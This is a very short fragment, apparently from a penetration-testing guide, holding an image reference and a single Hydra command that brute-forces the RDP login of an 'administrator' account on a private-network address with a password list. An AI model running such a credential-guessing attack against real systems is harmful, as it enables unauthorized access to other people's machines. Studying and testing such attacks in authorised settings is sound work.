 - hydra -l administrator -P pass.txt 192.168.1.167 rdp